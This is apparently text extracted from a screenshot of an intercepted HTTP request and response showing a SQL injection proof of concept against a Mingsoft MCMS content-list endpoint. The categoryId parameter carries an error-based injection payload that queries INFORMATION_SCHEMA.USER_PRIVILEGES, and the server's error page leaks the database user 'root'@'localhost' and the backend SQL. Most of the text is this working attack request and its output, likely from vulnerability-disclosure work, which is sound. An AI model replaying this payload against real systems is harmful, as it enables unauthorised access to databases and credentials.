 息root@localhost
Request
Raw Params Headers Hex
POST /cms/content/list HTTP/1.1
Host:172.20.10.3:8081
Connection: close
Accept: application/json, text/plain, */*
Origin: http://172.20.10.3:8081
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.131 Safari/537.36
Referer: http://172.20.10.3:8081/ms/main.do?
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded
Content-Length: 197
categoryId=2' AND GTID_SUBSET(CONCAT(0x716a717871,(SELECT MID((IFNULL(CAST(grantee AS NCHAR),0x20)),1,190) FROM
INFORMATION_SCHEMA.USER_PRIVILEGES LIMIT 78,1),0x716a627a71),3762) AND 'EIVI'='EIVI
Response
Raw Headers Hex HTML Render
.u_button_blue {
background-color: #3498DB;
color: #FFF;
}
</style>
<body style="background-color: #E4E7EA;padding-top:5%">
<center>
<img src="http://cdn.mingsoft.net/global/images/500.png" onerror="this.src='http://cdn.mingsoft.net/global/images/500.png'"/>
<div>
<h3 style=" clear: both; line-height: 40px; font-size: 40px; color: #333;">系统错误</h3>
<p style=" clear: both; margin: 30px auto 20px auto; line-height: 35px; font-size: 20px; color:
#999;">提示：org.springframework.jdbc.support.AbstractFallbackSQLExceptionTranslator.translate(AbstractFallbackSQLE
xceptionTranslator.java:89):org.springframework.jdbc.UncategorizedSQLException:
### Error querying database. Cause: java.sql.SQLException: Malformed GTID set specification
'qjqxq'root'@'localhost'qjbzq'.
### The error may exist in net/mingsoft/cms/dao/IContentDao.xml
### The error may involve defaultParameterMap
### The error occurred while setting parameters
### SQL: select count(0) from ( select ct.* from ( select ct.*,cc.category_path from cms_content ct join cms_category
cc on ct.category_id=cc.id WHERE ct.del=0 and (ct.category_id=? or ct.category_id in (select id FROM
cms_category where find_in_set('2' AND GTID_SUBSET(CONCAT(0x716a717871,(SELECT MID((IFNULL(CAST(grantee AS
NCHAR),0x20)),1,190) FROM INFORMATION_SCHEMA.USER_PRIVILEGES LIMIT 78,1),0x716a627a71),3762) AND 'EIVI'='EIVI
',CATEGORY_PARENT_IDS)>0)) )ct ORDER BY ct.content_datetime desc,content_sort desc ) tmp_count